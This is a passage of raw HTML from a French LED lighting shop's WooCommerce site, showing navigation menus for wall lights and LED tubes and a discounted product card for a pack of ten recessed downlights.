						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/appliques-murales-led-deco-led/?product_tag=detecteur">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.3.title">
									Appliques avec detecteur								</span>

															</a>
						</li>

									</ul>
			</li>
		</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-29b97bb xts-width-100 elementor-widget elementor-widget-xts_title" data-id="29b97bb" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-left" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-underline xts-fontsize-s">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							Appliques murales extérieurs						</span>

											</h4>
				
				
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ed52258 elementor-widget elementor-widget-xts_extra_menu_list" data-id="ed52258" data-element_type="widget" data-widget_type="xts_extra_menu_list.default">
				<div class="elementor-widget-container">
							<ul class="xts-extra-menu-list xts-sub-menu">
			<li>
				
				<ul class="sub-sub-menu">
											
						<li>
							<a  href="https://www.digilamp.fr/product-category/appliques-murales-led/?product_tag=rong">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.0.title">
									Appliques murales ronds								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/appliques-murales-led/?product_tag=carre">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.1.title">
									Appliques murales carrés								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/appliques-murales-led/?product_tag=noir">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.2.title">
									Appliques murales noires								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/appliques-murales-led/?product_tag=detecteur">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.3.title">
									Appliques murales avec detecteur								</span>

															</a>
						</li>

									</ul>
			</li>
		</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bc8312f" data-id="bc8312f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="xts-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-000c9ff elementor-section-boxed elementor-section-height-default elementor-section-height-default xts-section-disabled" data-id="000c9ff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-79ced5b" data-id="79ced5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b889e2 xts-width-100 elementor-widget elementor-widget-xts_title" data-id="5b889e2" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-left" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-default xts-fontsize-m">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							Spots vent par lot						</span>

											</h4>
				
				
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dd5e896 xts-width-100 elementor-widget elementor-widget-xts_products" data-id="dd5e896" data-element_type="widget" data-widget_type="xts_products.default">
				<div class="elementor-widget-container">
					
					
			<div id="697304988eadf" class="xts-products xts-autoplay-animations-off xts-prod-design-img-btn xts-row xts-row-1 xts-row-spacing-20"  data-source="element" data-paged="1" data-atts="{&quot;items_per_page&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;taxonomies&quot;:null,&quot;include&quot;:[&quot;6169&quot;,&quot;6039&quot;,&quot;6163&quot;],&quot;product_source&quot;:&quot;list_of_products&quot;,&quot;query_post_type&quot;:&quot;product&quot;,&quot;orderby&quot;:&quot;id&quot;,&quot;order&quot;:&quot;asc&quot;,&quot;offset&quot;:0,&quot;exclude&quot;:&quot;&quot;,&quot;meta_key&quot;:null,&quot;query_type&quot;:&quot;OR&quot;,&quot;design&quot;:&quot;img-btn&quot;,&quot;color_scheme&quot;:&quot;dark&quot;,&quot;image_size&quot;:&quot;woocommerce_thumbnail&quot;,&quot;image_size_custom&quot;:null,&quot;pagination&quot;:&quot;without&quot;,&quot;view&quot;:&quot;grid&quot;,&quot;columns&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;columns_tablet&quot;:{&quot;size&quot;:&quot;&quot;},&quot;columns_mobile&quot;:{&quot;size&quot;:&quot;&quot;},&quot;spacing&quot;:20,&quot;masonry&quot;:&quot;no&quot;,&quot;different_sizes&quot;:&quot;0&quot;,&quot;different_sizes_position&quot;:null,&quot;carousel_items&quot;:null,&quot;carousel_items_tablet&quot;:{&quot;size&quot;:2},&quot;carousel_items_mobile&quot;:{&quot;size&quot;:2},&quot;carousel_spacing&quot;:null,&quot;autoplay&quot;:null,&quot;autoplay_speed&quot;:null,&quot;infinite_loop&quot;:null,&quot;center_mode&quot;:null,&quot;auto_height&quot;:null,&quot;init_on_scroll&quot;:null,&quot;dots&quot;:null,&quot;dots_color_scheme&quot;:null,&quot;arrows&quot;:null,&quot;arrows_vertical_position&quot;:null,&quot;arrows_color_scheme&quot;:null,&quot;countdown&quot;:&quot;0&quot;,&quot;quantity&quot;:null,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;categories&quot;:&quot;0&quot;,&quot;product_attributes&quot;:&quot;0&quot;,&quot;brands&quot;:&quot;0&quot;,&quot;hover_image&quot;:&quot;1&quot;,&quot;rating&quot;:&quot;1&quot;,&quot;hide_out_of_stock&quot;:&quot;0&quot;,&quot;ajax_recently_viewed&quot;:null,&quot;grid_gallery&quot;:&quot;inherit&quot;,&quot;grid_gallery_control_desktop&quot;:null,&quot;grid_gallery_control_mobile&quot;:null,&quot;ajax_page&quot;:&quot;&quot;,&quot;animation_in_view&quot;:&quot;&quot;,&quot;xts_animation_items&quot;:null,&quot;xts_animation_duration_items&quot;:null,&quot;xts_animation_delay_items&quot;:null,&quot;lazy_loading&quot;:&quot;inherit&quot;,&quot;force_not_ajax&quot;:&quot;no&quot;,&quot;loop&quot;:0}" data-animation-delay="">
		
					
			
			<div class="xts-col" data-loop="1">
								<div class="xts-product product type-product post-6039 status-publish instock product_cat-eclairages-led-interieurs product_cat-promo product_cat-spots-down-light-led-extra-plat product_cat-vente-par-lot has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable" data-id="6039">
					
<div class="xts-product-thumb">
	<a href="https://www.digilamp.fr/product/lot-de-10-spot-encastrable-led-downlight-panel-extra-plat-5w-3000k-4000k-6000k-digilamp/" class="xts-product-link xts-fill" aria-label="Lot de 10 Spot Encastrable Led Downlight Panel Extra plat 5w 3000k/4000k/6000k &#8211; Digilamp"></a>

				<div class="xts-product-labels xts-shape-round">
				<span class="xts-onsale xts-product-label">-57%</span>			</div>
					<div class="xts-product-image">
							<img loading="lazy" width="1000" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2022/05/57-LED-DW085-R-4k-lot10.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-6040" alt="" decoding="async" />					</div>

					<div class="xts-product-hover-image xts-fill">
				<img loading="lazy" width="1600" height="1600" src="https://www.digilamp.fr/wp-content/uploads/2022/05/2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-6041" alt="" decoding="async" />			</div>
				
	<div class="xts-product-actions">
					
<div class="xts-wishlist-btn xts-action-btn xts-style-icon-bg">
	<a href="https://www.digilamp.fr/wishlist-3/" data-key="a42be567da" data-product-id="6039" rel="nofollow" data-added-text="Browse Wishlist">
		Add to wishlist	</a>
</div>
		
					
<div class="xts-compare-btn xts-action-btn xts-style-icon-bg">
	<a href="https://www.digilamp.fr/compare-3/" rel="nofollow" data-added-text="Compare products" data-id="6039">
		Compare	</a>
</div>
		
		
<div class="xts-quick-view-btn xts-action-btn xts-style-icon-bg">
	<a href="https://www.digilamp.fr/product/lot-de-10-spot-encastrable-led-downlight-panel-extra-plat-5w-3000k-4000k-6000k-digilamp/" rel="nofollow" data-id="6039">
		Quick view	</a>
</div>
	</div>

			<div class="xts-product-add-btn">
			<a href="https://www.digilamp.fr/product/lot-de-10-spot-encastrable-led-downlight-panel-extra-plat-5w-3000k-4000k-6000k-digilamp/" data-quantity="1" class="button product_type_variable add_to_cart_button xts-add-to-cart" data-product_id="6039" data-product_sku="57/DW085-R-LOT10" aria-label="Sélectionner les options pour &ldquo;Lot de 10 Spot Encastrable Led Downlight Panel Extra plat 5w 3000k/4000k/6000k - Digilamp&rdquo;" rel="nofollow"><span>Choix des options</span></a>		</div>
	</div>

<div class="xts-product-content">
			<h2 class="woocommerce-loop-product__title xts-entities-title">
			<a href="https://www.digilamp.fr/product/lot-de-10-spot-encastrable-led-downlight-panel-extra-plat-5w-3000k-4000k-6000k-digilamp/">
				Lot de 10 Spot Encastrable Led Downlight Panel Extra plat 5w 3000k/4000k/6000k &#8211; Digilamp			</a>
		</h2>
		
					
<div class="xts-product-variations" data-variations_count="3">
	
<form class="cart xts-variations_form" action="https://www.digilamp.fr/product/lot-de-10-spot-encastrable-led-downlight-panel-extra-plat-5w-3000k-4000k-6000k-digilamp/" method="post" enctype='multipart/form-data' data-product_id="6039" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_temperature-de-couleur&quot;:&quot;3000K&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;En stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:29.82,&quot;display_regular_price&quot;:69,&quot;image&quot;:{&quot;title&quot;:&quot;57-DW085-3K 1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/05\/57-DW085-3K-1.jpg&quot;,&quot;alt&quot;:&quot;57-DW085-3K 1&quot;,&quot;src&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/05\/57-DW085-3K-1.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/05\/57-DW085-3K-1.jpg&quot;,&quot;full_src_w&quot;:1329,&quot;full_src_h&quot;:1296,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/05\/57-DW085-3K-1.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:98,&quot;thumb_src&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/05\/57-DW085-3K-1.jpg&quot;,&quot;thumb_src_w&quot;:1329,&quot;thumb_src_h&quot;:1296,&quot;src_w&quot;:1000,&quot;src_h&quot;:975},&quot;image_id&quot;:6049,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:29,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;57\/DW085-R\/WW-LOT10&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6046,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;ND&quot;},{&quot;attributes&quot;:{&quot;attribute_temperature-de-couleur&quot;:&quot;4000K&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Rupture de stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:29.82,&quot;display_regular_price&quot;:69,&quot;image&quot;:{&quot;title&quot;:&quot;57-DW085-4K 2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/05\/57-DW085-4K-2.jpg&quot;,&quot;alt&quot;:&quot;57-DW085-4K 2&quot;,&quot;src&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/05\/57-DW085-4K-2.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/05\/57-DW085-4K-2.jpg&quot;,&quot;full_src_w&quot;:1337,&quot;full_src_h&quot;:1330,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/05\/57-DW085-4K-2.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:99,&quot;thumb_src&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/05\/57-DW085-4K-2.jpg&quot;,&quot;thumb_src_w&quot;:1337,&quot;thumb_src_h&quot;:1330,&quot;src_w&quot;:1000,&quot;src_h&quot;:995},&quot;image_id&quot;:6050,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;57\/DW085-R\/NW-LOT10&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6047,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;ND&quot;},{&quot;attributes&quot;:{&quot;attribute_temperature-de-couleur&quot;:&quot;6000K&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;En stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:29.82,&quot;display_regular_price&quot;:69,&quot;image&quot;:{&quot;title&quot;:&quot;57-DW085-6K 1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/05\/57-DW085-6K-1.jpg&quot;,&quot;alt&quot;:&quot;57-DW085-6K 1&quot;,&quot;src&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/05\/57-DW085-6K-1.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/05\/57-DW085-6K-1.jpg&quot;,&quot;full_src_w&quot;:1321,&quot;full_src_h&quot;:1312,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/05\/57-DW085-6K-1.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:99,&quot;thumb_src&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/05\/57-DW085-6K-1.jpg&quot;,&quot;thumb_src_w&quot;:1321,&quot;thumb_src_h&quot;:1312,&quot;src_w&quot;:1000,&quot;src_h&quot;:993},&quot;image_id&quot;:6051,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:34,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;57\/DW085-R\/WH-LOT10&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6048,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;ND&quot;}]">
	
			<table class="variations" role="presentation">
			<tbody>
									<tr>
						<th class="label cell"><label for="temperature-de-couleur_6973049895c0c">Température de couleur</label></th>
						<td class="value cell">
							<select id="temperature-de-couleur_6973049895c0c" class="" name="attribute_temperature-de-couleur" data-attribute_name="attribute_temperature-de-couleur" data-show_option_none="yes"><option value="">Choisir une option</option><option value="3000K" >3000K</option><option value="4000K" >4000K</option><option value="6000K" >6000K</option></select>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
						<div class="xts-reset-variations">
				<a class="reset_variations" href="#" aria-label="Effacer">
					Effacer				</a>
			</div>
		<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
				<button type="button" value="-" class="xts-minus" aria-label="Decrease quantity"></button>
			<label class="screen-reader-text" for="quantity_6973049896093">quantité de Lot de 10 Spot Encastrable Led Downlight Panel Extra plat 5w 3000k/4000k/6000k - Digilamp</label>
	<input
		type="number"
				id="quantity_6973049896093"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Quantité de produits"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
				<button type="button" value="+" class="xts-plus" aria-label="Increase quantity"></button>
		</div>

	<button type="submit" class="single_add_to_cart_button button alt">Ajouter au panier</button>

	
	<input type="hidden" name="add-to-cart" value="6039" />
	<input type="hidden" name="product_id" value="6039" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

</div>

				
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>69,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Le prix initial était : 69,00&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>29,82<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Le prix actuel est : 29,82&euro;.</span> <small class="woocommerce-price-suffix">HT</small></span>

	
	</div>
				</div>
			</div>
		
					</div>
		
							
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-6957" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6957 item-level-0 xts-item-mega-menu xts-event-hover menu-item-has-children"style=" --xts-dropdown-width: 1000px;"><a href="https://www.digilamp.fr/product-category/tube-boitier/" class="xts-nav-link"><img loading="lazy" width="1000" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-tube.png" class="xts-nav-img" alt="" decoding="async" srcset="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-tube.png 1000w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-tube-200x200.png 200w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-tube-300x300.png 300w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-tube-768x768.png 768w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-tube-450x450.png 450w" sizes="(max-width: 1000px) 100vw, 1000px" /><span class="xts-nav-text">Tubes LED &#038; Boitiers</span></a><div class="xts-dropdown xts-dropdown-menu xts-style-sized"><div class="container xts-dropdown-inner">			<link rel="stylesheet" id="elementor-post-6908-css" href="https://www.digilamp.fr/wp-content/uploads/elementor/css/post-6908.css?ver=1769093375" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="6908" class="elementor elementor-6908" data-elementor-post-type="xts-html-block">
						<section class="xts-negative-gap elementor-section elementor-top-section elementor-element elementor-element-52e200c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default xts-section-disabled" data-id="52e200c2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4b1608b5" data-id="4b1608b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e44042d xts-width-100 elementor-widget elementor-widget-xts_title" data-id="1e44042d" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-left" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-default xts-fontsize-m">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							Réglettes LED						</span>

											</h4>
				
				
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1c5f40f0 elementor-widget elementor-widget-xts_image" data-id="1c5f40f0" data-element_type="widget" data-widget_type="xts_image.default">
				<div class="elementor-widget-container">
								<div class="xts-image-single xts-textalign-center xts-image-hover-zoom-in">
				<figure class="xts-image">
											<a  href="https://www.digilamp.fr/product-category/tube-boitier/reglettes" class="xts-image-inner">
					
						<img src="https://www.digilamp.fr/wp-content/uploads/elementor/thumbs/81u1kgLgaLL._AC_SX679_-2-pvwp5nd199x1a2mun2oefghcy8hvultbq9t7m2pzsw.jpg" title="réglette LED" alt="réglette LED" loading="lazy" />
											</a>
					
									</figure>

							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4f0a5dd7 elementor-widget elementor-widget-xts_extra_menu_list" data-id="4f0a5dd7" data-element_type="widget" data-widget_type="xts_extra_menu_list.default">
				<div class="elementor-widget-container">
							<ul class="xts-extra-menu-list xts-sub-menu">
			<li>
				
				<ul class="sub-sub-menu">
											
						<li>
							<a  href="https://www.digilamp.fr/product-category/tube-boitier/reglettes/?product_tag=etanche-IP65">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.0.title">
									Réglettes LED étanches								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/tube-boitier/reglettes/?product_tag=encastrable">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.1.title">
									Réglettes LED encastrables								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/tube-boitier/reglettes/?product_tag=60-cm">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.2.title">
									Réglettes LED 60cm								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/tube-boitier/reglettes/?product_tag=90-cm">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.3.title">
									Réglettes LED 90cm								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/tube-boitier/reglettes/?product_tag=120-cm">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.4.title">
									Réglettes LED 120cm								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/tube-boitier/reglettes/?product_tag=150-cm">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.5.title">
									Réglettes LED 150cm								</span>

															</a>
						</li>

											
						<li>
							<a  href="#">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.6.title">
									Réglettes LED avec détecteur								</span>

															</a>
						</li>

									</ul>
			</li>
		</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7288dde6" data-id="7288dde6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cdd3a8e xts-width-100 elementor-widget elementor-widget-xts_title" data-id="2cdd3a8e" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-left" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-default xts-fontsize-m">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							Tubes LED &amp; Boitiers						</span>

											</h4>
				
				
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-47057c79 elementor-widget elementor-widget-xts_image" data-id="47057c79" data-element_type="widget" data-widget_type="xts_image.default">
				<div class="elementor-widget-container">
								<div class="xts-image-single xts-textalign-center xts-image-hover-zoom-in">
				<figure class="xts-image">
											<a  href="https://www.digilamp.fr/product-category/tube-boitier/reglettes/?product_tag=LED-hexagonal" class="xts-image-inner">
					
						<img src="https://www.digilamp.fr/wp-content/uploads/elementor/thumbs/S63824d6e5d8d43159828ae94c78559fcp-pvwonsffelgybpyovfuzc4sh26srawo7vr84bg4h5c.jpg" title="Tube LED" alt="Tube LED" loading="lazy" />
											</a>
					
									</figure>

							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1eb14166 elementor-widget elementor-widget-xts_extra_menu_list" data-id="1eb14166" data-element_type="widget" data-widget_type="xts_extra_menu_list.default">
				<div class="elementor-widget-container">
							<ul class="xts-extra-menu-list xts-sub-menu">
			<li>
				
				<ul class="sub-sub-menu">
											
						<li>
							<a  href="https://www.digilamp.fr/product-category/tube-boitier/tubes-led/?product_tag=1-cote+verre">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.0.title">
									Tubes Verres 1 Coté								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/tube-boitier/tubes-led/?product_tag=2-cote+verre">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.1.title">
									Tubes Verres 2 Coté								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/tube-boitier/tubes-led/?product_tag=1-cote+neon">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.2.title">
									Tubes Néons 1 Coté								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/tube-boitier/tubes-led/?product_tag=2-cote+neon">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.3.title">
									Tubes Néons 2 Coté								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/tube-boitier/tubes-led/?product_tag=etanche-IP65">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.4.title">
									Tubes LED etanches								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product/tube-led-special-bouche-rose-4k">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.5.title">
									Tube LED Spécial Bouche Rose								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/tube-boitier/tubes-led/?product_tag=accessoire">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.6.title">
									Accessoires pour tube								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/guide-pour-hexagonal/">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.7.title">
									Guide de l'installation LED hexagonal								</span>

															</a>
						</li>

									</ul>
			</li>
		</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-00aa906 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="00aa906" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dda8234 elementor-widget elementor-widget-xts_extra_menu_list" data-id="dda8234" data-element_type="widget" data-widget_type="xts_extra_menu_list.default">
				<div class="elementor-widget-container">
							<ul class="xts-extra-menu-list xts-sub-menu">
			<li>
				
				<ul class="sub-sub-menu">
											
						<li>
							<a  href="https://www.digilamp.fr/product-category/tube-boitier/boitiers">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.0.title">
									Boitiers park étanche								</span>

															</a>
						</li>

									</ul>
			</li>
		</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1f1b5326" data-id="1f1b5326" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="xts-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-3e08f63f elementor-section-boxed elementor-section-height-default elementor-section-height-default xts-section-disabled" data-id="3e08f63f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-640813d3" data-id="640813d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26663a6e xts-width-100 elementor-widget elementor-widget-xts_title" data-id="26663a6e" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-left" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-default xts-fontsize-m">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							Luminaires tri-proof						</span>

											</h4>
				
				
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-caa7d81 xts-width-100 elementor-widget elementor-widget-xts_products" data-id="caa7d81" data-element_type="widget" data-widget_type="xts_products.default">
				<div class="elementor-widget-container">
					
					
